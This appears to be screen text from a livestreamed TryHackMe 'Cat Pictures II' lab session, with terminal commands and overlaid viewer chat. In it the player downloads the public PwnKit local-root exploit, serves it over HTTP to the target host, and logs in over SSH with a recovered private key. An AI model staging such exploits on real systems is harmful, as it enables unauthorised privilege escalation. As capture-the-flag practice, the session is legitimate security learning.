 └─$ curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
curl: (23) Failure writing output to destination
[11-Jul-23 23:44:08 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
└─$ ls -la
total 84
drwxr-xr-x  3 alh4zr3d alh4zr3d  4096 Jul 11 23:43 .
drwxr-xr-x 14 alh4zr3d alh4zr3d  4096 Jul 11 22:35 ..
-rw-r--r--  1 alh4zr3d alh4zr3d 72790 Nov  7  2022 f5054e97620f168c7b5088c85ab1d6e4.jpg
drwxr-xr-x  4 alh4zr3d alh4zr3d  4096 Jul 11 23:43 PwnKit
[11-Jul-23 23:44:11 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
└─$ mv PwnKit PwnKit-repo
[11-Jul-23 23:44:22 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
└─$ curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
[11-Jul-23 23:44:26 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
└─$ sudo python3 -m http.server 80
[sudo] password for alh4zr3d:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.33.25 - - [11/Jul/2023 23:44:53] "GET /PwnKit HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
[11-Jul-23 23:45:50 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
└─$ vim bismuth.key
[11-Jul-23 23:46:03 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
└─$ chmod 600 bismuth.key
[11-Jul-23 23:46:08 BST]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/CatPicturesII]
└─$ ssh -i bismuth.key bismuth@10.10.33.25
CatPicturesII 1 zsh 2 [tmux] 3 ncat 4 zsh 10.13.4.120 < 23:46 < 11 Jul alh4zr3d akali
CRT
11:46 PM
DEFCON
THM: Cat Pictures II
id_rsa key?
HERRMTC
is it a key from current user?
MQCAMBIE
can you show 'uname -a' command
really quick ?
HERRMTC
not from root
HERRMTC
whats that jpg?
DANARCH1ST
I believekey is for bismuth,
which is what you need to look
at sudo
IRASAKAI
💜
HERRMTC
yea,good thinking